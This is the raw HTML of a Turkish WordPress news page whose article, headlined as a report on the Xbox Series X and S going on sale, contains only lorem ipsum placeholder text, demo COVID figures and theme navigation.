          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li class="new-item"><a href="http://www.bagimsizbasin.com/kanews-insight/"></a><div class="notification-left"></div><div class="notification-right">Reklam görmemek için, özel sayfa ve yazılara erişim için hemen bir abonelik başlat.</div></li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
          </div>
    
    <div id="site-menu-block"><div class="container"><div class="row"><ul id="menu-buyuk-menu" class="site-menu-block"><li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Gündem</span></a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://demo.kanthemes.com.tr/kanews/son-dakika/"><span>Son Dakika</span></a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#"><span>Korona Virüs</span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="#"><span>ABD Başkanlık Seçimleri</span></a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="#"><span>Fenerbahçe</span></a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="#"><span>Ak Parti</span></a></li>
</ul>
</li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-264"><a href="#"><span>Özel Sayfalar</span></a>
<ul class="sub-menu">
	<li id="menu-item-910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910"><a href="https://demo.kanthemes.com.tr/kanews/doviz-kurlari/"><span>Döviz Kurları</span></a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://demo.kanthemes.com.tr/kanews/gazete-mansetleri/"><span>Gazete Manşetleri</span></a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://demo.kanthemes.com.tr/kanews/kripto-para-piyasalari/"><span>Kripto Para Piyasaları</span></a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://demo.kanthemes.com.tr/kanews/hava-durumu-2/"><span>Hava Durumu #2</span></a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://demo.kanthemes.com.tr/kanews/hava-durumu/"><span>Hava Durumu</span></a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://demo.kanthemes.com.tr/kanews/kanews-insight/"><span>Kanews Insight</span></a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://demo.kanthemes.com.tr/kanews/puan-durumu/"><span>Puan Durumları</span></a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://demo.kanthemes.com.tr/kanews/canli-tv/"><span>Canlı TV</span></a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://demo.kanthemes.com.tr/kanews/borsa/"><span>Borsa</span></a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-909"><a href="https://demo.kanthemes.com.tr/kanews/covid-19/"><span>Covid 19</span></a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-919"><a href="https://demo.kanthemes.com.tr/kanews/emtia/"><span>Emtia</span></a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-920"><a href="https://demo.kanthemes.com.tr/kanews/yol-durumu/"><span>Yol Durumu</span></a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://demo.kanthemes.com.tr/kanews/namaz-vakitleri/"><span>Namaz Vakitleri</span></a></li>
</ul>
</li>
<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><a href="#"><span>Teknoloji</span></a>
<ul class="sub-menu">
	<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="#"><span>Mobil Haberler</span></a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="#"><span>Uzay Haberleri</span></a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="#"><span>E-Dünya</span></a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="#"><span>Kripto Para Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-283"><a href="#"><span>Ekonomi</span></a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="#"><span>TCMB Haberleri</span></a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="#"><span>FED</span></a></li>
</ul>
</li>
<li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a href="https://demo.kanthemes.com.tr/kanews/category/spor/"><span>Spor</span></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="#"><span>Şampiyonlar Ligi</span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="#"><span>Avrupa Ligi</span></a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="#"><span>Premier Lig</span></a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="#"><span>Süper Lig</span></a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="#"><span>TFF 1. Lig</span></a></li>
</ul>
</li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://demo.kanthemes.com.tr/kanews/category/siyaset/"><span>Siyaset</span></a>
<ul class="sub-menu">
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="#"><span>Dünya Siyaseti</span></a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="#"><span>AKP</span></a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="#"><span>MHP</span></a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#"><span>CHP</span></a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="#"><span>İyi Parti</span></a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#"><span>Deva Partisi</span></a></li>
</ul>
</li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#"><span>Magazin</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="#"><span>Televizyon</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="#"><span>Sosyal Medya</span></a></li>
</ul>
</li>
</ul>		<div class="col-12 justify-content-between site-menu-block-footer d-flex flex-wrap align-items-center">
		<div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="#"><i class="icon-instagram"></i></a></li></ul></div>                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center gap-1"><li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://demo.kanthemes.com.tr/kanews/yazarlar/"><span>Yazarlarımız</span></a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="http://www.bagimsizbasin.com/kunye/"><span>Künye</span></a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="http://www.bagimsizbasin.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="http://www.bagimsizbasin.com/gizlilik-politikasi/"><span>Gizlilik politikası</span></a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="http://www.bagimsizbasin.com/iletisim/"><span>İletişim</span></a></li>
</ul>              </div>
                      
          </div>
		</div></div></div>  </header>





  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							<div class="d-flex flex-wrap">
  <div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
    <article id="post-394" class="kanews-article kanews-section-box kanews-article-1 post-394 post type-post status-publish format-standard has-post-thumbnail hentry category-teknoloji">
    
      	<div class="kanews-article-header">

														<div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a  href="http://www.bagimsizbasin.com/"><span>Haberler</span></a></li><li>
					<a class="kanews-label kanews-label-sm kanews-label-bg" href="http://www.bagimsizbasin.com/teknoloji/"><span>Teknoloji</span></a><span class="kanews-category-subscribe-button" data-toggle="kanews-modal-login" role="tooltip" data-microtip-position="bottom" aria-label="Takip Et"><i class="icon-add"></i></span>
				</li><li><span>Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu</span></li></ol></div>						
					<h1 class="kanews-article-title">Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu</h1>		
		
		
							<p>Lorem Ipsum pasajlarının birçok çeşitlemesi vardır. Ancak bunların büyük bir çoğunluğu mizah katılarak veya rastgele sözcükler eklenerek değiştirilmişlerdir.</p>
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='http://www.bagimsizbasin.com/wp-content/uploads/2024/03/bagimsin-basin_avatar-48x48.png' data-srcset='http://www.bagimsizbasin.com/wp-content/uploads/2024/03/bagimsin-basin_avatar-96x96.png 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="http://www.bagimsizbasin.com/author/admin/">Bağımsın Basın</a> tarafından yayınlandı</div>
																																			
																	<span class="posted-on"><time class="entry-date published updated" datetime="2020-11-21T13:07:33+03:00">21 Kasım 2020, 13:07</time> yayınlandı</span>								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2024-03-05T10:48:18+03:00">5 Mart 2024, 10:48</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
																	</div>
				</div>
			</div>
					
		
	</div>
      		      <div class="kanews-article-thumbnail">
							<img class="wp-post-image" src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb31-3-1024x682.jpg" width="750" height="500" alt="featured"/>
							</div>
            

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://google.com/"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Flipboard ile Abone Ol" href="#"><img loading="true" src="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2022/03/indir-2.webp" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-394" data-nonce="bb2a611705" data-post-id="394" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span class="kanews-like-count">6</span><span id="kanews-like-loader"></span></button></div>						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																					<div class="kanews-article-assets">
							<ul class="d-flex">
															<li><a title="Yorum Yap" href="#respond"><i class="icon-comment"></i></a></li>
																<li><a title="Yazıyı Büyült" class="increase-text" onclick="doSomething()"><span aria-hidden="true"></span> +</a></li>
								<li><a title="Yazıyı Küçült" class="decrease-text" onclick="doSomething()"><span aria-hidden="true"></span>-</a></li>
							</ul>
						</div>
																		<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-394"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-394" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-394"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-394"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i class="icon-add"></i></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-394" value="http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-3/394/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-394')">Kopyala</button>
				</div>
			</div>
		</div>
																
				</div>
			</div>
		</div>
	</div>
	
              <div class="kanews-prev-post-link" hidden><a href="http://www.bagimsizbasin.com/hello-world/1075/" rel="prev"></a></div>
            <div class="kanews-article-content entry-content">
        <div class="entry-content-wrapper"><div class="entry-content-inner">
<p></p>


<p>Lorem Ipsum, dizgi ve baskı endüstrisinde kullanılan mıgır metinlerdir. Lorem Ipsum, adı bilinmeyen bir matbaacının bir hurufat numune kitabı oluşturmak üzere bir yazı galerisini alarak karıştırdığı 1500&#8217;lerden beri endüstri standardı sahte metinler olarak kullanılmıştır. Beşyüz yıl boyunca varlığını sürdürmekle kalmamış, aynı zamanda pek değişmeden elektronik dizgiye de sıçramıştır. 1960&#8217;larda Lorem Ipsum pasajları da içeren Letraset yapraklarının yayınlanması ile ve yakın zamanda Aldus PageMaker gibi Lorem Ipsum sürümleri içeren masaüstü yayıncılık yazılımları ile popüler olmuştur.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-6 col-md-4"><div class="kanews-post-item kanews-post-grid-item"><a aria-label="Sosyal medyada &#8216;Güneş sistemini tartıştıkları&#8217; video viral oldu! O gençler konuştu" href="http://www.bagimsizbasin.com/hello-world-9-2-2/207/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/8-3-282x188.jpg" /></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2/207/">Sosyal medyada &#8216;Güneş sistemini tartıştıkları&#8217; video viral oldu! O gençler konuştu</a></div></div></div></div><div class="col-6 col-md-4"><div class="kanews-post-item kanews-post-grid-item"><a aria-label="Diyanet&#8217;ten &#8216;Cuma namazı&#8217; açıklaması" href="http://www.bagimsizbasin.com/hello-world-2-2/189/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb10-3-282x188.jpg" /></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="http://www.bagimsizbasin.com/hello-world-2-2/189/">Diyanet&#8217;ten &#8216;Cuma namazı&#8217; açıklaması</a></div></div></div></div><div class="col-6 col-md-4"><div class="kanews-post-item kanews-post-grid-item"><a aria-label="Kocaeli&#8217;de otobüs yakan akaryakıt üreten imalathaneye baskın" href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-13/355/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/13-3-282x188.jpg" /></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-13/355/">Kocaeli&#8217;de otobüs yakan akaryakıt üreten imalathaneye baskın</a></div></div></div></div></div></div>

<div role="alert" class="kanews-response bg-success">Lorem Ipsum, dizgi ve baskı endüstrisinde kullanılan mıgır metinlerdir. Lorem Ipsum, adı bilinmeyen bir matbaacının bir hurufat numune kitabı oluşturmak üzere bir yazı galerisini alarak karıştırdığı 1500&#8217;lerden beri endüstri standardı sahte metinler olarak kullanılmıştır.</div>



<figure class="wp-block-image size-large"><img decoding="async" src="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb22-1024x683.jpg" alt="" class="wp-image-31"/></figure>



<h2 class="wp-block-heading">Neden Kullanırız?</h2>



<p>Yinelenen bir sayfa içeriğinin okuyucunun dikkatini dağıttığı bilinen bir gerçektir. Lorem Ipsum kullanmanın amacı, sürekli &#8216;buraya metin gelecek, buraya metin gelecek&#8217; yazmaya kıyasla daha dengeli bir harf dağılımı sağlayarak okunurluğu artırmasıdır. Şu anda birçok masaüstü yayıncılık paketi ve web sayfa düzenleyicisi, varsayılan mıgır metinler olarak Lorem Ipsum kullanmaktadır. Ayrıca arama motorlarında &#8216;lorem ipsum&#8217; anahtar sözcükleri ile arama yapıldığında henüz tasarım aşamasında olan çok sayıda site listelenir. Yıllar içinde, bazen kazara, bazen bilinçli olarak (örneğin mizah katılarak), çeşitli sürümleri geliştirilmiştir.</p>



<p></p>



<p><span class="kanews-text-dropcap "> V </span>irginia&#8217;daki Hampden-Sydney College&#8217;dan Latince profesörü Richard McClintock, bir Lorem Ipsum pasajında geçen ve anlaşılması en güç sözcüklerden biri olan &#8216;consectetur&#8217; sözcüğünün klasik edebiyattaki örneklerini incelediğinde <span class="kanews-text-highlight">McClintock</span> kesin bir kaynağa ulaşmıştır. Lorm Ipsum, Çiçero tarafından M.Ö. 45 tarihinde kaleme alınan &#8220;de Finibus Bonorum et Malorum&#8221; (İyi ve Kötünün Uç Sınırları) eserinin 1.10.32 ve 1.10.33 sayılı bölümlerinden gelmektedir. Bu kitap, ahlak kuramı üzerine bir tezdir ve Rönesans döneminde çok popüler olmuştur. Lorem Ipsum pasajının ilk satırı olan &#8220;Lorem ipsum dolor sit amet&#8221; 1.10.32 sayılı bölümdeki bir satırdan gelmektedir.</p>
<blockquote>
<p>1500&#8217;lerden beri kullanılmakta olan standard Lorem Ipsum metinleri ilgilenenler için yeniden üretilmiştir. Çiçero tarafından yazılan 1.10.32 ve 1.10.33 bölümleri de 1914 H. Rackham çevirisinden alınan İngilizce sürümleri eşliğinde özgün biçiminden yeniden üretilmiştir.</p>
</blockquote>


<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb20-1024x682.jpg" alt="" class="wp-image-29" width="810" height="539"/></figure>



<h4 class="wp-block-heading">Nereden Bulabilirim?</h4>



<p>Lorem Ipsum pasajlarının birçok çeşitlemesi vardır. Ancak bunların büyük bir çoğunluğu mizah katılarak veya rastgele sözcükler eklenerek değiştirilmişlerdir. Eğer bir Lorem Ipsum pasajı kullanacaksanız, metin aralarına utandırıcı sözcükler gizlenmediğinden emin olmanız gerekir. İnternet&#8217;teki tüm Lorem Ipsum üreteçleri önceden belirlenmiş metin bloklarını yineler. Bu da, bu üreteci İnternet üzerindeki gerçek Lorem Ipsum üreteci yapar. Bu üreteç, 200&#8217;den fazla Latince sözcük ve onlara ait cümle yapılarını içeren bir sözlük kullanır. Bu nedenle, üretilen Lorem Ipsum metinleri yinelemelerden, mizahtan ve karakteristik olmayan sözcüklerden uzaktır.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="kanews-section-flat"><div class="kanews-section-heading "><div class="kanews-section-headline"><span> Kovid Verileri </span></div></div></div>
<div class="row mb-1">
    <div class="col-6 col-md">
      <div class="kanews-covid-item">
        <label class="covid-label">Toplam Vakalar</label>
        <div class="covid-total-value">17.232.066</div>
        <div class="kanews-label kanews-label-sm border-danger color-danger">+0</div>
      </div>
    </div>
    <div class="col-6 col-md">
      <div class="kanews-covid-item">
        <label class="covid-label">İyileşen</label>
        <div class="covid-total-value">0</div>
        <div class="kanews-label kanews-label-sm border-success color-success hover-success">+0</div>
      </div>
    </div>
    <div class="col-12 col-md">
      <div class="kanews-covid-item last">
        <label class="covid-label">Ölüm</label>
        <div class="covid-total-value">102.174</div>
        <div class="kanews-label kanews-label-sm border-danger color-danger">+0</div>
      </div>
    </div>
  </div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" src="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb7-1024x683.jpg" alt="" data-id="16" data-full-url="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb7.jpg" data-link="https://demo.kanthemes.com.tr/kanews/thumb7/" class="wp-image-16"/></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" src="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb8-1024x683.jpg" alt="" data-id="17" data-full-url="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb8.jpg" data-link="https://demo.kanthemes.com.tr/kanews/thumb8/" class="wp-image-17"/></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" src="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb17-1024x682.jpg" alt="" data-id="26" data-full-url="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb17.jpg" data-link="https://demo.kanthemes.com.tr/kanews/thumb17/" class="wp-image-26"/></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" src="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb15-1024x682.jpg" alt="" data-id="24" data-full-url="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb15.jpg" data-link="https://demo.kanthemes.com.tr/kanews/thumb15/" class="wp-image-24"/></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" src="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb13-1024x682.jpg" alt="" data-id="22" data-full-url="https://demo.kanthemes.com.tr/kanews/wp-content/uploads/2020/12/thumb13.jpg" data-link="https://demo.kanthemes.com.tr/kanews/thumb13/" class="wp-image-22"/></figure></li></ul></figure>



<p></p>
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="394" >
              
                      <div data-reaction="mutlu" aria-label="Mutlu" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="mutlu" data-src="https://demo.kanthemes.com.tr/kanews/wp-content/themes/kanews/assets/img/emoji/happy.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Mutlu</div>
                      </div>
                    
                      <div data-reaction="_zg_n" aria-label="Üzgün" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="_zg_n" data-src="https://demo.kanthemes.com.tr/kanews/wp-content/themes/kanews/assets/img/emoji/sad.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Üzgün</div>
                      </div>
                    
                      <div data-reaction="sinirli" aria-label="Sinirli" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sinirli" data-src="https://demo.kanthemes.com.tr/kanews/wp-content/themes/kanews/assets/img/emoji/angry.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sinirli</div>
                      </div>
                    
                      <div data-reaction="_a_rm_" aria-label="Şaşırmış" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="_a_rm_" data-src="https://demo.kanthemes.com.tr/kanews/wp-content/themes/kanews/assets/img/emoji/shocked.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Şaşırmış</div>
                      </div>
                    
                      <div data-reaction="vir_sl_" aria-label="Virüslü" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="vir_sl_" data-src="https://demo.kanthemes.com.tr/kanews/wp-content/themes/kanews/assets/img/emoji/sick.svg" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Virüslü</div>
                      </div>
                                </div>
        </div>
      </div>

    			<div class="kanews-reading-bar">
			<div class="js-bar"></div>
			<div class="container-fluid">
				<div class="d-flex flex-wrap align-items-center justify-content-between">
					<div class="kanews-reading-bar-title truncate truncate-1 d-flex align-items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"/><path d="M20 22H4a1 1 0 0 1-1-1V3a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1zm-1-2V4H5v16h14zM7 6h4v4H7V6zm0 6h10v2H7v-2zm0 4h10v2H7v-2zm6-9h4v2h-4V7z"/></g></svg>Oyunseverlerin heyecanla beklediği Xbox Series X ve S satışa sunuldu</div>
					<div class="kanews-gha d-flex">
						<a title="Yorum Yap" href="#respond"><i class="icon-comment"></i> Yorum Yap</a>
						<button class="kanews-native-share" title="Paylaş"><i class="icon-share"></i> Paylaş </button>
					</div>
				</div>
			</div>
		</div>
	
<div id="newsletter" class="kanews-section-box">
  <div class="kanews-newsletter">
  <div class="row align-items-center">
    
          <div class="col"><h4>Tamamen Ücretsiz Olarak Bültenimize Abone Olabilirsin</h4>
Yeni haberlerden haberdar olmak için fırsatı kaçırma ve ücretsiz e-posta aboneliğini hemen başlat.        
</div>
        
    
      <form action="#" method="post" name="mc-embedded-subscribe-form" class="col" target="_blank" novalidate>
        <div class="kanews-form2">
          <input type="email" value="" id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz" required>
          <button type="submit" name="subscribe" class="kanews-btn kanews-btn-block mb-0 mt-0">Abone Ol</button>
        </div>
        
      </form>
 
        
  </div>
  </div>
</div>      </div>
      
    </article>

        <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-9-2-2/207/" class="kanews-post-href" aria-label="Sosyal medyada &#8216;Güneş sistemini tartıştıkları&#8217; video viral oldu! O gençler konuştu"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button><span class="kanews-video-time">5:28</span>    
		<div class="kanews-post-thumb">
										<div class="kanews-post-format" aria-label=""><i aria-hidden="true" class="icon-play"></i></div>
